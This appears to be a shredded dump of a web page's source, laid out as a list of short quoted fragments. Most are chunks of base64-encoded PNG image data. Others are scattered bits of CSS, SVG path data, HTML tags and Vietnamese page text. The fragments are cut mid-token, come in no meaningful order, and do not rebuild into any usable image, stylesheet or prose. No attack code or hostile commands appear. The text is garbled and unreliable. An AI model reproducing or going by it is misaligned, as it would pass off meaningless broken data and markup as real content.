"ArwYGR+AUM", "ZQb2MH9Trv", "vVai3j7zL2", "nUy/hBve4b", "ealw6P5gyU", "AntIzKDeTg", "3g/EaiXibu", "iBeoUMoF53", "APWAeq0ZQL", "EuiXrRD1Os", "RyyH/afYHZ", "wDztQeGori", "HZxhQL6gHQ", "1t3BP1dpgX", "B/WqjKBekg", "AAgAElEQVS", "trOQEAADbN", "rKH5py+Hk7", "q1RhAvVcGq", "/gCZeOeB0h", "Yf+kw4FuzN", "gXmsGUK9qB", "N63TcA9QJ7", "BehYDUO/WS", "vvmAagxiMC", "EhBFJ5H2Oo", "3VBvfJe20r", "FBvycC+8Y8", "WRn/m6bAPa", "Yp6AEALb9o", "gYcE7/gCZe", "umvWft+EX/", "9Nf0LDvyaW", "Xh3v3i1KIg", "/o8WbQfLFC", "vKVj927l2P", "6i3kwHqdRe", "FC5DSdXTQw", "HbNsYBIsce", "qHAwb/4i1L", "2L17OXZ9D6", "eo1D4p6SdS", "CaK4J+qduM", "q7fqD1nf+0", "scrollHeig", "rUeFPUusMP", "D1TzTA8p/i", "oPJ/w3XTAw", "HRT1RLzwv6", "XEz7uf1cy7", "tVN8nXmyTO", "+rn/MbqHh3", "AAGAmn0wAA", "cBUC+xh4cZ", "78EZBtQL6s", "4Bq76OhyJE", "uAeoE9JGZQ", "AAgfBx815I", "83eHg/5j1f", "L2UAsFOiXm", "G5SIoZ6b4Q", "NIb+BJETC7", "+gXsAvUpG4", "hd4deIBZvv", "VRDwAAMh6a", "nIABsucRwb", "/Wa/KBelRH", "hH1AACAT/n", "zM90wYFfE8", "4rAAblKHdf", "K62ETDgOGl", "XvsUNXHBnx", "14ufewDuEf", "UDqFc1A/UE", "NN//hCGQRH", "MAAEo+IAAA", "povrThkDnH", "dIRuM+Ac9Q", "3jcO/Elz7N", "QfLvYTuXDQ", "phDw0M6ZL+", "DD9i2MQjWv", "04bht7F6F0", "ABgM0S9yg5", "1MtlgHrdBa", "TuVjOUfXE0", "EEFpaV7gH1", "9eI7RL3uA6", "QWQOmWMM9Y", "eight: 50p", "D05A6infAj", "kOxWFRLzj/", "w6JecF7U63", "b2OpqKaDVu", "y8KZ3HXFga", "vXFP1Dtwh8", "XnzLrhHREQ", "AAAgAElEQV", "IkQocGocLg", "w4sYeN6diG", "dxr7RT4r6m", "7IGUffSuQ0", "YG50wRxmuf", "GMIQCC31EE", "zLs1xaDey/", "olh0S9bFDU", "MPLhD3AAAe", "rdRaBecA+r", "QmUP2wonIm", "C0T9i3fUHr", "sAD8hNiewl", "QDqBfewMoN", "oOyXxOTOWR", "DzpvC2Jegw", "+BOxSHN/N7", "5PTjDgHpBP", "hkP+w/wYPm", "OOG/6YKBAe", "0Z5t2C0T9i", "TBtbJ67v90", "y18MbK70kl", "h6gzvcrjJ/", "p2MUIqfn6K", "AAGydF1YA4", "AMBsPikBAA", "nqiXnhe1Bt", "gU7/uzPfGy", ">\n      </", "3pOA6ntp0B", "uM4UnzxlCv", "7BvYJA5VBz", "z8H7O+jz3A", "+69BczAvdM", "HHxGZd4GxQ", "0mti4VAvxW", "alGk9yB8vc", "Akkc0MdhDP", "DPYgDq3VrJ", "CUKEKhXyAD", "24+77+Qd8L", "eJbFtsHl8M", "HjG9HPYg71", "c6c/qihuct", "6b3cM1wBA1", "cPXqIR5t5o", "QBviHqVHaJ", "/7zj0AgCte", "Sq7jg46DXd", "FgAAT6vlu/", "CqAPu9V1gj", "d6mHbSnwPg", "6gXzol5ySN", "wZBz+hlyZP", "qvEQ8RoYX1", "T3q34BR694", "qCTVxDPX2G", "1nFw0MIZDK", "AYA+8sABwO", "yEX99bi3rJ", "N69QA8fpp/", "A9g58Bp8nA", "knUi3aIet0", "4QhrLencKo", "Dd0A1AvsIf", "9QoYhp7kI1", "Q7FYVEvOC/", "hXpfAveIiM", "1kgxQr3DBv", "5Hm3KWPSvN", "+rDV8Qt3cv", "9Q7eoeGAqD", "meh3opBnux", "9wFRb/IOi2", "T54+sFbc4L", "dxD3AADGea", "X9CZpXqndV", "3MOMNpSpz4", "4kkCcInGUM", "C4AvhoYHIF", "+KUth5Ozm9", "x5ovYO4BwA", "hOxisUIIIR", "SZF9wjIrqu", "KOolUS86L+", "d1+gh01Rvu", "l6DgHjYX6t", "G3mgAgKKtu", "1aCoBwCcwZ", "hLLHdmVgoT", "AD9cMoB5Qr", "vtEacwpXJY", "getTime", "qAcAPAMPGw", "0KDsl8Tkzl", "(var(--tra", "A5+HBGwAAe", "VQTwORZwY6", "dol73gKg3+", "3QngJ+jd+X", "SJnv8agf5F", " fill: #f9", "v/+Wvbpv77", "GZQbycD1Os", "AlHlgBgAA7", "M9e4QhrLen", "dST/R2B28y", "m4iIiBL5lz", "r+1499uSps", "C+EMILnGWM", "qNc2LelWDo", "Wr+nuI7zSs", "iED1GsuBPU", "XDMcQcPXqI", "gtBvQXUy/l", "dYxJUH3N23", "wG83b2adtc", "ZQbycD1Osu", "Ldoh6XQOi3", "8B94ioUh4W", "wxh4oTmflL", "X9CQ3Kfk1M", "zVaMAAMDmH", "YwUsoALAbo", "zUA9wQ/UU4", "e86Col7r+m", "CgXlAPhkKg", "7RES0AHtEV", "9/i2IyhXh1", '219.386" f', "8pg5wMqJeZ", "8zAvUQQqhf", "73999 117.", "QgCgi6hX2S", "IRuM+Ac9R9", "LDjgdodsMO", "2NO0S97gOi", "tAAbBTYoQZ", "MAuH9v/BkC", "QJ68uPDfoh", "PNzE8xXZq7", "7tOPnRu3QO", "eGyTOQhA9W", "M6i3kwHqdR", "40e1QQAA2D", "HqiXqtd4h6", "CA3Q+CIH+8", "a14LuGhgHl", "LQb0F1Mv5Q", "QE/QAgOfhg", "/nr7/0HP/n", "9jB/U674Bq", "gHaJePC/qD", "RT0AAHheHs", "KsUAfU0I1D", "7sA1AvuYWU", "B42P5h39wT", "OnawsFv6iH", "jd8LAGDEL/", "6vf1QMPsK+", "oJ5mAuohlC", "PazMoF7GD+", "ftpnCeoVjZ", "zQg6ol6AAD", "DQuAQOVwAQ", "g5Rr3lQ1BP", "280I2DOzGQ", "vWxQ1AMAHp", "ACcxScfAAA", "rUy/sD1/f+", "l8C94joafL", "Exo+Essd2Z", "eNijqAcD1e", "1EvcoOUa95", "fsmuEdERDR", "nuc2QM+clK", "4E96v+UzsT", "hxQD9ho0d8", "xM2vhH9rPN", "NP771NXm4F", "eIvDKGHJLj", "yxgo/9dhd1", "Kd8CNSzFAP", '="0 0 151 ', "vkAQoAgIdW", "dDIVBvgR6u", "/98jZmIx2K", "MLurG0bmZ7", "YgHq3VvJ7c", "tRDPMT0jlM", "R1oEqXKYML", "còn lại: ", "9GqJe5R2iX", "2B63v/0P+z", "Fc9IOrdrDJ", "R6xERHQN+Z", "Ap/UBP/UAA", "18.431V33.", "5AufsJsX3D", "Evbs7Dhz1M", "Q9YI7RL3CI", "vtoOQvY9Bd", "P5BATBOn86", 'nk="http:/', "1Kn6gXqUIq", "41BUQ8AgIy", "gX3iCgnDwe", "nBkaaU4D6D", "WcBm/5ijBj", "OkK3GXCO+g", "EYwfhf/+N/", "FH4LGDzneA", "PfO0HjbF3x", "wT9Q7e4eYX", "Pj35PI8XbX", "rBtYxAscuQ", ' id="logo-', "9hxA/4BH7g", "MpzsvGXM/1", "OwijHx5pic", "AqLexB1Ww6", "KgXzIt63S8", "QL5kW95JCo", "HoQQOqXCPa", "oGN4C9dyXI", "/sBop6od3V", "ATCLqVXaIe", "s {\n      ", "XAao110A6g", "4iOlj+tQBN", "aQeCkag3iM", "VXaIel2DM6", "DQKH4R8acc", "CCddwT9Srn", "BOfUPhZ+69", "Dl4l6J+1Qc", "JelfnF4h6m", "x6Wz+ipkXq", "wGBb1gnlRL", "DyGE9hGLLU", "2R0mtgOOAw", "E68ccDpCtx", "89C34.3852", "eAeERFFyQZ", "1gnrYMY70A", "s2g3pfAPSK", "h/75ysfu3c", "Vu00Mo5p4C", "4P6g3dANQL", "/YX0UbH8rW", "ofMqG65be5", "Rb3teVEvOS", "fpQAWJKoV9", "snvuR51s+4", "RkDplR3XLb", "d84vFPUycQ", "riXuiXuMdo", "VDPYgDq3Vr", "ANQL7CEJAP", "wA/WUIqCeZ", "zqPclcI+Iz", "obPPZgMPki", "FP1Gu4Q9RL", "xsE97F0FkD", "DP9QVAPd7t", "6Dyf8N10wM", "UK9wEdTLFf", "g5Rr3lQ1Ev", "7USw6Jetmg", "3CUNK7CAx6", "SDr0fLJnJM", "64xE8HAEAz", "g0MW4HTxBg", "jRGDPWqzm4", "buCfqxXeIe", "B06vHtgMOE", "0C94B5WZlA", "ieYjvldx+N", "HUK/qT4rte", "H0z9O6MIbc", "WBs7TAAgfB", "VjIlaYrua2", "bj7rOPbQcc", "qgX7RD1ugd", "SNvYDhoTgL", "9tJwFbPqLM", "24p6od9IOF", "EMOGcGUE/O", "PfKJxIAAAA", "/8duksgXqF", "G2F4ODZ17v", "tG4NlS/vYd", "VoznxODv6P", "L1skFRDwDg", "kQ1FtAvZwf", "3CHqdR8Q9S", "xR9lEC9Qga", "lVjuBeDvQe", "i0C94B5WAa", "8CfE9jRGDP", "4MnVfufeXU", "+G9ZCYr/VO", "     <div ", "1;\n      s", "DlGvcEjUyw", "O5cQ5do5Iu", "F8fPuZzXz7", "rv4ySofmOw", "mdzJB", "mHeLVw079Y", "NS7tZLfgzM", "9boLQL3gHl", "hMGze3l2fP", "JwPU6y4A9Y", "QNSbuMNqWN", "qd1U5TBjZ1", "+JsZr3hH/G", "CNBACe3Fbc", "I6RhynRRIF", "VzUD9QQ/UE", "BRb268M824", "+abSdCt8q6", "BFbAuBdGLb", "4H6iX1UDAC", "oF97Ayg3oZ", "U3OG2/mLi+", "cMDAACrEfU", "QQlHiRUcIo", "AaUa+yQ9Rr", "bDQb2gHnaM", "za2I4h0VQ/", "v6g09QNSbe", "CnPqMbQuXv", "ZZA4L4Hb9L", "AYCpfsQgAA", "cUJzP6npX8", "oWNQL5kW95", "/NXzLxAvde", "cGUE/2dwRu", "WCR8LEOOyO", "ANRL7OFhBu", "TTlDm8Oj0e", "GHx6wf//LX", "O2qHioKh3g", "7qhpH5mS44", "d4ExbsBxZw", "k7rC64VrC/", "EvaZ5Ua9qU", "1/5F//2j3m", "GJepUdol7z", "L3AATQFIRy", "/cniBypwFH", "aXqeHOhd5H", "yCyEFclC4a", "KmDeTe7h6m", "cjAA7ZtDIJ", "Oplg6IeAI/", "e4COrVGEC9", "dFsOiXjAv6", "Gv+44dv+g/", "HcE/VO3qEw", "83cYvEzUO2", "UW0C9nB/UG", "4h5UZ1Mv4Q", "VnfIw", "rz7xpSfd8E", "Yd2uK7wz1v", "A9ZJ6+DAD9", "148.4 148.", "DIKb1GLKen", "1KsaFPUAgD", "X7HN0bpFDE", "c40Rgz1qs5", "WUV770vasg", "VXaIes2Dol", "6EQqLdAD9c", "XcbwVBO7+5", "HxL1Ju6wuk", "euF5UW/oAa", "/qiXo986Je", "rP77RfG/PN", "+I9Yi/6eYj", "Gvgj/pt7AA", "ye3CGAfWCe", "iOS", "twDAIDleLk", "w4nZze5O8m", "qJdkXGDe/S", "rJb8HZxhQL", "HRL1sUNQD4", "A4Hy+AAMBD", "Owz804pAZ6", "DkTOEoVwIS", "928QwqomHM", "GHhxmoV8gA", "RQxCzqxiTN", "PLXIQB1Ttf", "npJxgHvxH/", "ngAgGo/VPi", "QVqFfIAPWa", "vEPVEvdY7R", "wiFRLxsU9Q", "var(--traf", "CKoolSxTDp", "cM4B6QL3WD", "1QcVDUu8AO", "iu5rYXT8Lp", "wg7BoKgHAD", "AfVyflBv6A", "XATqLaBeLg", "x2H+C2XlqG", "tAvYAebkVA", "3hr/HA7l2L", "XkP/CAbRuD", "JdEvWiHqNc", "//8//eHAyB", "5Wuu8Vv5fl", "zqDha1RHQ1", "gB+p1F+S82", "b1gXtTrfgF", "7iXd4ExbsB", "9U3T6d3rHE", "afvFxPU9Ou", "cuối trang", "LXFP1Ku8Q9", "uyizGwT3sX", "buiXon71A4", "XuiXuX8HUS", "IBZvvAU2+m", "S98LyoN/QA", "w2KegAAPDs", "S91byoN3y5", "wwGHCyL6Bg", "DHkhRB/qOd", "F/W6HyDqiX", "Pn7t0X6GFT", "bePayHwbAp", "EPgL298TsK", "OIYZ6ff8Y6", "04A6+du3ed", "2sZt49/cy7", "nxPY1R2Cda", "0afgxBMTV8", "maskUnits=", "Q/KSBwB8ia", "6i/7zj0AAC", "uEl2cUY2Ke", "TLxD0AIPNS", "bbt3H2Pfb/", "lVjIlaYrua", "PU6x4Q9Sbf", "6ol6AAC08e", "Padu8+xr7f", "3iHrdB0S9y", "uFgze9+wZD", "s/5bOcfOjf", "oV/QnxXe9J", "UwncMZw10/", "gwL1ChmgXn", "/cu0f3zNN6", "3NI1Ju4w+o", "9QhGoVzKCe", "FAADAg/qdG", "WCPvV8mHxB", "acyg4Ujl8+", "kQ/+mjExh2", "S6dwxlDAAS", "CHqdR8Q9Sb", "GMv+sy9szz", "13f7of93h4", "MoJ6SQaoV7", "iZj228yBE1", "E4YsViL9Bv", "KRlAvyTDvF", "QrHmlepfO4", "DMwyoF9SDo", "8vbs+efqz2", "AkaMT23Ooq", "hUS8bFPUAA", "MDzpkB1JMz", "fTnUe", "AEATUa+yQ9", "rTvk5KMeJn", "/i5/zv+fe0", "dQXqFTJAve", "Dop6ol5xXt", "G+fQNSrp0l", "min", "opxmBeo8Mo", "hX9QL7hD1C", "cEvWyQVEPA", "OGjeHeph20", "H5XDzxg28b", "5DsUh0W94P", "gd9QimMr7O", "iG/54KBgac", "ETnG6+04KB", "pl4h4AcCRe", "H4QXnQqenc", "IGr5GJcy71", "eBxIAAJoV4", "b4pO/07vGO", "DgOGlDMN1r", "6p0ZQD05A6", "QrZIB6zUWg", "20/ZtiYG50", "/ZsyMoVh32", "A6lXNQD3BD", "ez3/x3/yI0", "6ODUe9TNwD", "zSCekmGebd", "ZCUG8B9XJ+", "E3K8xWLa0j", "sA9boLQL3g", "/cqyHqJXeI", "CN21c8DrVv", "iHoAAHBNHt", "+9jXuiXjYo", "OrV/QkNyn5", "/p8WcQ3E6h", "XAF8NDCcCZ", "Qw5Jx+hhzZ", "Xe4WCDqBTt", "o9/AD9dzh2", "A/Wa/KBelR", "GCKGFdYV7Q", "ase64,iVBO", "U/U22de1Cv", "oV/QnxXe9C", "8wJJ3KeUAS", "ink bài vi", "ubeyAqRM4k", "52JhcKU8+j", "yOqFfZIeo1", "AzOABEAAAL", "/Oi3vDyo0a", "qbyPk6D6jc", "MVBP9jPvdh", "Vwj4iIPlU2", "Bw0JwExLdO", "jBFDvbo/oU", "ovMQ7sXk3n", "F5XUfihunA", "mHgtPZ//8R", "EZN4FxgI9N", "AKh+wHIXJm", "I8+DvEMOGc", "15RLV7cgJY", "6gX3sDKDeh", "CeVEvOSTqZ", "9ZoHRT1R7+", "BOPkwAADCN", "ABJREFU+SL", "DsVhUS84f5", "NgmL+oAAAc", "3CbmVd5TqH", "4IOpN3mExL", "8uag3aYeNQ", "9RrPiTqvYh", "6AqCfqXZ0X", "E9eqoe/cUH", "8vAjWuk3f+", "ovBvWQ2K+1", "kZ1NDR1nQw", "BAMD+eIkHA", "KieT3l7oSN", "cA+bC3Xpp3", "hh/wlm56lh", "3jJ3GN6xUN", "Uy8Q9AGArv", "DgCJwixiTo", "u5/jO7hYV5", "BPV2/UHrO3", "2WAet0FoF5", "qr9fBD9PU3", "Ua/7kKg3cY", "iHqVHaJe86", "N2lIKYucKQ", "QvBZUiG9Zb", "NHWdDDoTmz", "N2yf+jdjlH", "MPMD3TFWNK", "coAvVKRlDv", "HRNQuD06ig", "ntwhgH1gno", "oN4jA6infA", "e9i33hX9QL", "RnU8cKY9J0", "9QoXQb0aA6", "6OwG1mXuU5", "p1+FpnDArh", "4C6uX8oN7Q", "aBCfMti++B", "B/Lv/5OdFL", "b3yawOaxia", "RDwDg8XnYA", "vWyQVEPgL2", "JecF7U636A", "NY8nAEAQIf", "JAtynQYGmc", "vMnjXr5/A+", "d9d/5yz0iu", "7dM0/rYVP8", "hNHxe", "RD1ugdWuYO", "JbixQr5AB6", "qw70Y6g07c", "FqePlLnTHq", "uJxZHbT34T", "KBwyBzjv14", "ftEPW6B0S9", "IO9WKvDPan", "puP/T/7nDw", "TxJgE3Ubgp", "AD3yYM8AAD", "ot6EHYJBUQ", "APJ2oV9kh6", "bvPsa+3yPu", "vhTP/WRJR4", "yK8pWP3buX", "oTmzKUgvi9", "+8AADw/9u7", "eFPXS3ajnu", "zxlCvjmFcE", "1D06Ofurhd", "ZzXz7uln3i", "PxAA7hERHS", "Sm6le4B9Rz", "ZQb0kA9QrX", "WAevmMD4d6", "PfIAOopHwL", "M3AMAgHPzg", "hpFrWD4CZ7", "/7nDwf8z6P", "mI7lWs+cw4", "RqAe2kH8wB", "uECwOQQv7n", "PU6xrYYtTL", "iYgXqCH6in", "RH2dyI6HEC", "S++Q9Qbvlz", "syJs+7TRmT", "MYNOO4MoJ7", "OdJr4sWB3s", "xplorer", "0M1XmgEAuy", "AQDwsFrjnq", "Kicsip8DkI", "ytaI7vespt", "gQW0MljFsR", "0tcBQAAgJP", "+y2die/L0t", "DEoZjScJbY", "EKx1lEdJCQ", "VDvAOyhb9Z", "3m3KEJ4TM+", "DUwUvnuo+U", "O8I3GbmVZ7", "u4Q9ZJBUW9", "IC78jHuiXr", "iaavv/c//m", "MQZBf+GPv4", "gBOo9MoB6y", "lneIeqJe6x", "9wAAgKPyYQ", "mmT2Ae0TXl", "kS38xI3DPV", "P1Zbd59Y4q", "mgh2uGI2j4", "an7RcT1/fo", "zSvVu6ocJo", "C/jB/UKRaB", "IZ6I8Je/24", "/QEfWOe6G9", "i6ad2sMoN6", "c2XBy1RkEC", "xME9bH6457", "7J0wAbxXb3", "wgH1BhEYMR", "R4t6mbgHAO", "qJPTzMQL1C", "aM4B6VTNQT", "c5sMSAAA8m", "k2+Q3FY1Av", "et0vIOpN3G", "MPsK+JyRwy", "11tb/1l/uE", "F5yD9cMoJ6", "Q1U900ZF0B", "CexQDUO/1A", "Q9So7RL3mQ", "7AACERL3KD", "sOiXrZoKgH", "BS+gPcA+qp", "/oQGZb8mJn", "TbzQjYM7MZ", "iDVLfSwORI", "all 0.3 ea", "sYvHdEGEdF", "osition-le", "3WAyLesG8q", "BhBvV1/0Pr", "xlSed8E9Iv", "A7fvMGOChR", "Uu7WS34MzD", "nWMSVB9zdt", "TQjUA8htLp", "Lo3SaGUU08", "Q9AAAA1uaD", "IwuQfBkHoe", "XtERPTJsok", "bXWFe0C9QT", "3CP6CNkoX6", "cLP3AuJevE", "oF6VEdRLMk", "3m/5TGxPnr", "qjoanrZNCZ", "mpuCfqAQAA", "MvOAeEdG15", "uZFRLcTqFf", "lkL0LvrhjV", "6C/+z/+kd2", "U6z4g6k3eY", "Jvhri", "mDNQAA8BSy", "/0A/VcXwDU", "mdOLiHTVG+", "LcY8hJ7uHq", "YVFv4w5Rr/", "goXeNeAwaG", "kG9JMO8W7h", "NvViS9V93/", "AcAfOANGQB", "vbTmc/QEkY", "xS+IegAAcF", "5wPqec4DRl", "EviXrRDlGv", "HU6y4A6iX3", "iX8YN63TcA", "L1Lo3DxdlF", "hAvVcGqJfP", "ad4aRBC2+u", "MGFkXxPjNa", "sEPW6BnvvI", "+j825YD4n5", "fznTn9UVNz", "nodDMNLsos", "poxA56TEiR", "60byoN/QCo", "RAK+6P4pe2", "Zjaj4V3ice", "*/\n  }\n\n  ", "KuBOyX/c8q", "DDhH/YcTfr", "MPAACX1BP3", "GOahi8EEn8", "/SxsbHP0bh", "8a8BoYTkeP", "eaAdSrmoF6", "RcB9Q6gnuQ", "xwJn2nDxx7", "26/wLgNpq3", "5tkfVjV", "Liet7dN4N6", "fZIeo1D4p6", "3pIzM6zMv6", "Oi3rBeVGv+", "hdO7YowY6t", "15O4BwAcmR", '9" y="-36.', "DthfoIeV+T", "E5ZI4x1Cv6", "t83dCRvf4t", "uTqAgOUmCT", "FSP07rThE/", "x7NlzYcLs6", "zrMy/oamwD", "P1koOiXjQs", "b7z4h4AACz", "RM++botO/0", "9L4B4REdGY", "KBekgHqFS6", "u+AagX2EMS", "Dot6wbyolx", "OP/5Bc5Njq", "O4/cBG5EiL", "HJqvT9Ggcg", "ryoN7xc1Fv", "d9IOFYdEvR", "AA4SxT1R7+", "6+8y/iHoAA", "6IeAHBPPDQ", "xAvS3EA0bo", "mgqfOOTsmS", "CKinGYF6CK", "HQf1xoF9cA", "2/+jWcE9aB", "B6iT08zEC9", "AF6EPQAAgL", "AVL+B0X+CW", "8oM6mX8oF6", "dHRuIepm4B", "PkNNkYMg5M", "AgErRd+6Je", "vekDUu1ll/", "3cZ7m33UZz", "x9YK27w2IP", "HAAAeJgPEA", "OclHEZTmjq", "kA9QrXDDv1", "2KOoBAFfnQ", "uJmBesWMhI", "FPVFvvz1Ev", "JexR2iXvWA", "hN3uBkU9Tb", "vUzcAwAAaO", "X1BP3RL0dd", "4HFn9rh54w", "kI94B6cgZQ", "AbuERHRU2U", "z16v4EzSvV", "d4FxgI9GIv", "oeXpugXj6j", "bF3x0O/o9Z", "h8eD3vAd3r", "zrRAwTqFTJ", "EAAKBaKe6J", "jL/rMvbM86", "wxA4KQROzd", "z9Qzx0O1Ev", "/lAAA0M1Xm", "/rNT4oUYQW", "wzJldjIF92", "0DUm3yH4vC", "EvTvnRb03x", "63QVAveQeL", "wAIDUMu6Je", "+bC3Xpp3yW", "LNhwiuoRAv", "aGDiBI8aIo", "6xHhoDPU6G", "gkQIb", "Bj1NudFvcI", "v4bUJ6uUzG", "XmyTOVycXc", "M+vxIieNZT", "z2rm3dPPvF", "1aPFiEvkwS", "Ce5Afqub4A", "UE/2dwRuM/", "bRpaj9zLhf", "WsyXOcAYDD", "cW8/WXoj4p", "Rb3CkKi3OS", "VxfANTj3f7", "QxPDYxUvvt", "L+EG9QhGoV", "p3wT16kn48", "J7TD9STM4B", "Vn+lMOU3/V", "mgdFvSTq3d", "qTd1gMi3rB", "+wlWe8ilho", "PgWx2YM9eo", "Hg8E9NIaf9", "FRLzgv6nU/", "QBNSr+BtDt", "tFvRN3SA6L", "bs+efqz2rz", "ERxctmTET0", "1BP1rs6Les", "PLdR8tZwKa", "27IshTAyOl", "5h6gn6vXcI", "NB/ag8NRac", "jq5R3fIe4B", "AD1mgtBvQX", "mHzw9i8+7/", "l4l7AADsgZ", "TlfWSruAQA", "uL6Hp13w3p", "J136ixmBe6", "L8AcYFDicP", "4m6ol6U3dY", "sZ3udx81rk", "pUXsQ", "B5Uxj7EhTY", "8e1sNg2JTn", "rAAbtfAqFt", "o4+Gv8yFOg", "gHGsv/sC9u", "6inFAH1NCN", "9bpOMdS7+M", "qsYUSpBY/m", "jIlaYrua2F", "kECKHzOHsH", "Q63BPvxAKk", "2D4n5Wof+w", "A+rlb9/nTG", "AHHswBAAAS", "27MGnondGU", "D0AYEu8mAC", 'ath d="M75', "cBOotoF4u4", "nxv0mnZs6Q", "wDAAD2xAcY", "+IAAAsChRr", "1M3AMAAGBN", "dnN7k7yYJc", "hiHqVHaJe8", "wXvsUNXHBn", "AKAABU+9Z/", "AAfPB//t7r", "/qVQe+9zf5", "eGAw4SRfQM", "ICn8FVoAMD", "7GQF7Zjaj4", "7oBqBfYQ2I", "kt1At+t9UM", "AAAfK4p6oV", "lc(\n      ", "vEPXieVGv+", "Uhf/QD3lQ6", "KOqJend3nD", "I8XbXIzqVU", "07vGOLfiUG", "pkhXtAvcE9", "6uUzGkMfNf", "DGCerv+oPW", "EvXhe1Bt6A", "DOfN4NA1Ku", "hNjEHw7RoY", "Foh4AADDLG", "kRAKBK1Kvs", "Ol18BwwGHC", "d6o0AvrIck", "UC+4h5UZ1M", "C4f+AAAgIe", "BpXYJlsND9", "r: #333;\n ", "eGc+Mcuvcn", "+8rUQ8AAGA", "vRoDqPfKAP", "c30BUI93+8", "wCAc3n4BQA", "gv6nW/gKg3", "nt: center", "Be4SKoV1N8", "TnqMyNEpgs", "HhERUZ1smE", "8C37.1357 ", "wn5W9o8UOe", "nlP6mRioJ/", "gaDe2gMP+2", "vZFEF7kSAU", "9O9ybWCFyD", "YF7USw6Jet", "AAOChR7855", "haF4LKsS3L", "0W94PyEX99", "NAdR7ZYB6+", "LWd/7goD75", " solid tra", "pwB1GsuAuo", "nWgVL", "kN3DkgNOR+", "oF4uA9TrLg", "UsBqDerZX8", "BqeGgHAAAY", "f1FMR3pOA6", "O9qPYB6h/i", "Hv7o6dRr1y", "T1AHgG3mgA", "WC86Je9wNE", "G+HdiUG83I", "A8/E7gygnu", "6TEiR6cIIn", "Ifu/UmX/mJ", "c2XuTImoJk", "1fgkBQAAgC", "iHqiXusdol", "ExH9EDuEf0", "hHREQzZHMh", "uBdDvWEHbi", "+fQNSrp0l/", "PVFvn/kXUQ", "PCCJGgXqFT", "wHHrBtYxAs", "vBwRUHxELo", "Y2hj5p53xS", "XE7vpZOL0r", "Gy/JcC+Geg", "iOGejgO0oe", "nxXe9Jh5HV", "kXd8yy//Hz", "BUC+xh4cZq", "8D0Fzt0jBM", "VEv2iHqdQ/", "vUIGqNdcCO", "YiUG8B9XIZ", "gacJgMDzpk", "34WTu+KMWK", "eIPksW7IcK", "oAADwnD8IA", "DBtvGd8oPM", "7pvnc1rmYt", "hmDO7GAP7t", "uIQmI7gHQq", "cNCcB8a3Tw", "4IOpVdoh6z", "GHoPFDjnfA", "OL2BYCwc80", "o11wE6i2gX", "f1uh8g6ol6", "1Wu8Q9YrDo", "7h8ip2MUIq", "m3uci8u9xm", "9LCd6dwJ4O", "k4AAHZJ1Kv", "aUagHkII2c", "Hz22PA31PM", "6YoX3X6frF", "PDvRA5kxgh", "riBUEIbSUL", "nFjuEEEJfp", "iXrRD1OseE", "BRb+IdLg6L", "bgDGG4K4LI", "h7N/6N2yf+", "4B6QL3WDKB", "k3gXGAj00F", "n4PzjCgXlA", "1ugdEvcl3K", "/48BI/lAAA", "KWf6aL604Z", "Lzol7XgKg3", "ft);\n    b", "Ed1NP3yidH", "AcYbD+OJA+", "e4BUW/yHYr", "pUncagvcCR", "obhOcVfDCb", "ICporgn6A3", "QL3ChXnzLr", "/GCOGenV/Q", "SAes2FoN4C", "qDgo6l1gh+", "riyMfyzl3U", "i6BejQHUe2", "0S9iXe4WHC", "e0kC3J8bDv", "XK/u5Ezjgy", "ol6E3dYXSD", "UjqJdkgHqF", "PfkPPGDbxi", "2wMSjqAQDc", "cJ/M6rCGoX", "6gnZQD1ugu", "+ZzcvB/zPo", "cAsA4vXQCw", "E7vpZOL0rx", "ZUyed5syJs", "4AHJPf4AFO", "DoJO3LtH98", "tion: rela", "8QD13OFAvo", "EQAAeBpR78", "odQD0pA6jX", "ZIMdQr4Nhe", "f2Wftm9OJk", "BZU+LoytGv", "/wlmdVjD0L", "QHsyUd6h0O", "9G7wsT5BL3", "YKaDL", "Ow3q5f2B63", "YGAf23i9u4", "MAAOBJZHFP", "/MP55DPfU1", "GOChRr7JD1", "GDerSn+ZKj", "828b4pO/07", "pXZVzpAGPZ", "x0mJI/b0Yc", "iHr1HaJe85", "Q9ZqHRL0k6", "jD3FP1Ku8Q", "CzqBfOiXnJ", "XQDqBfewMo", "5FT4HIRgoX", "N+oJ9/a+wB", "NA1KunSX8w", "e6NP/+eNL/", "lGNYbO3bsv", "WLQOZz9F4M", "j1Pbw2Qb18", "rAa9nc7mBf", "KJERBMF6hU", "A9OQOo11wI", "AurlMkC97g", "JcNinoAAOM", "GPmnnfFJ3+", "}\n\n  .logo", "i0jf8kv/u8", "b/mKMGOrV/", "LlUOHv6BH8", "HlqYKQUQ72", "py3g0C9iT1", "7k9Ub7j1B5", "+6PvtxGwW4", "I1DvkQHUq3", "APdcXAPV4t", "auk0FnYlPG", "0JwExLdOA8", "bem+ElQ70v", "+wGBb1gnlR", "3pdA0ve4fv", "Rr/sBop6od", "0A6lXNQD3B", "aXCPdWOgQt", "Nw6vcJ1Gsq", "Rb3gvKjX/Q", "a2Iyh+yH7a", "f9W5YcCk4u", "kcPF2UVsC4", "YfbyK", "8PXN/7h/7X", " none;\n  }", "OD0RL3KDlG", "Ou7wBg34Lg", "z7wr+5l3K0", "NB/OAPUy/s", "E17O92MC/q", "9dhd1EEkQX", "DAFS1Bhrcp", "h/71ydMH1o", "bcU/Um7jDa", "KUM/wBUC9x", "Q5do5Iu/cW", "L2gHgyFQL0", "cA8rM6iX8Y", "xpwOkK3GXC", "4u4kqaNOGx", "SkO9FIO9WK", "OWrTt8vdoq", "4uBpqOeNwy", "tcLBD1gh2i", "D9QTykC6ml", "5B8GQum+ez", "Z5Dot7EHVY", "QhYCEiYouI", "fgsYPOV8/4", "RdCY2Zax0n", "71EMuUQwz1", "g-x);\n  }\n", "udsAhM6pbm", "MWKoV/cniB", "z7PAS1b0Hz", "i3v0EvfjkF", "AWX5nTi4h0", "HR4oVGCKGF", "nXAzqfRX8o", "oB1KuagXqC", "DDgdodsMOE", "lTcfAKBJb9", "gyNwihiToN", "oZ10NijugB", "IQv9gQL1Ch", "XOf4A4wKHk", "35e3AMAWI8", "Lp1sRj6Fvp", "YPQGKxieBI", "t5G/dEPVEv", "0Q9boHRL3H", "6sYkzUEtvV", "nnRDl", "smQqLd5h6g", "rKXcnbHwj+", "E9ZIMUK9wE", "Jwt6TTuCwV", "5CsdzMMUmx", "DicAX7G9hq", "QLgq4HBETh", "h5xDe2goOn", "U/1jTA83M1", "ZNHyN6mho6", "DhdnN3pXmD", "HjXqZuAcAA", "lUTkzlkL0L", "UKRaBeyfjJ", "cAHzF9hra4", "DlGvtMr8HQ", "4l7ALA7fvM", "SMaWf6tE9P", "Ool4m7gEAW", 